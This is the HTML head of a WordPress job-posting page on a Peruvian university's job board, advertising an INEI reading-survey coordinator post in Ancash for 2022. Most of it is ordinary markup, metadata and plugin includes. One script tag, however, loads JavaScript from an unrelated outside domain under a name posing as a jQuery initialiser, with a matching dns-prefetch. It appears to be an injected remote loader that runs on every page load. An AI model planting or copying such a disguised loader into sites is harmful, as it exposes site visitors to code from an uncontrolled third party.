

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinador-a-departamental-ancash-2/
body_size: 129019
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>COORDINADOR/A DEPARTAMENTAL - ANCASH - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinador-a-departamental-ancash-2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="COORDINADOR/A DEPARTAMENTAL - ANCASH - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="COORDINADOR/A DEPARTAMENTAL &#8211; ANCASH Proyecto: ENCUESTA NACIONAL DE LECTURA 2022 Número de vacantes: 2 Formación Académica: Título o Bachiller universitario, en Administración, Agronomía, Trabajo Social, Biología, Ciencias de la comunicación, Contabilidad, Derecho, Economía, Educación, Estadística, Antropología, Psicología, Sociología, Trabajo Social, Hotelería y Turismo, Obstetricia, Enfermería, Derecho, Ingeniería de Sistemas, Ingeniería Industrial, Ingeniería Estadística e Informática, Ingeniería Agrícola, Ingeniería Económica, Ingeniería" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinador-a-departamental-ancash-2/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="COORDINADOR/A DEPARTAMENTAL &#8211; ANCASH Proyecto: ENCUESTA NACIONAL DE LECTURA 2022 Número de vacantes: 2 Formación Académica: Título o Bachiller universitario, en Administración, Agronomía, Trabajo Social, Biología, Ciencias de la comunicación, Contabilidad, Derecho, Economía, Educación, Estadística, Antropología, Psicología, Sociología, Trabajo Social, Hotelería y Turismo, Obstetricia, Enfermería, Derecho, Ingeniería de Sistemas, Ingeniería Industrial, Ingeniería Estadística e Informática, Ingeniería Agrícola, Ingeniería Económica, Ingeniería" />
<meta name="twitter:title" content="COORDINADOR/A DEPARTAMENTAL - ANCASH - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinador-a-departamental-ancash-2/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinador-a-departamental-ancash-2/","inLanguage":"es","name":"COORDINADOR/A DEPARTAMENTAL - ANCASH - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2022-08-16T14:30:23+00:00","dateModified":"2022-08-18T16:59:32+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=8466' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fcoordinador-a-departamental-ancash-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fcoordinador-a-departamental-ancash-2%2F&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinador-a-departamental-ancash-2/"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png"/>
                                <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "COORDINADOR/A DEPARTAMENTAL - ANCASH",
            "description" : "COORDINADOR/A DEPARTAMENTAL - ANCASH
Proyecto: ENCUESTA NACIONAL DE LECTURA 2022 
Número de vacantes: 2
Formación Académica: Título o Bachiller universitario, en Administración, Agronomía, Trabajo Social, Biología, Ciencias de la comunicación, Contabilidad, Derecho, Economía, Educación, Estadística, Antropología, Psicología, Sociología, Trabajo Social, Hotelería y Turismo, Obstetricia, Enfermería, Derecho, Ingeniería de Sistemas, Ingeniería Industrial, Ingeniería Estadística e Informática, Ingeniería Agrícola, Ingeniería Económica, Ingeniería Química, Ingeniería Zootecnia, Ingeniería Forestal y del medio ambiente, Ingeniería Ambiental, Ingeniería Industrias Alimenticias, Ingeniería Agronómica.
Experiencia:
Experiencia general mínima de un (01) año en actividades de encuestas en entidades públicas o privadas.
Experiencia especifica mínima de seis (06) meses en actividades de coordinación, supervisión, Jefe de equipo, Encuestador, monitoreo, control de calidad, consistencia y manejo de personal.
Lugar de prestación del servicio: ANCASH
 Vigencia del contrato: El período de contratación será de noventa (90) días, de la prestación de servicios como plazo máximo, previa aprobación del curso de capacitación.
Honorarios Profesionales: S/. 3,000.00 soles mensuales
Plazo para postular: Hasta el 17 de agosto del 2022
COMO POSTULAR: Inscripción de Postulantes a través de la página web de la institución POSTULA AQUÍ en la parte inferior ubique el siguiente mensaje: "Acepto haber leído todas las indicaciones de la inscripción de postulantes y habilitar la inscripción a la postulación" al final del párrafo hacer clic en el recuadro que se muestra, solo asi se habilitará el botón de "Inscripciones" para poder participar en el proceso de selección.
• Descarga aquí BASES(Convocatoria Completa y Cronograma)",
            "datePosted": "2022-08-16 09:30:23",
            "validThrough": "2022-08-17 00:00:00",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "Instituto Nacional de Estadística e Informática (INEI)",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
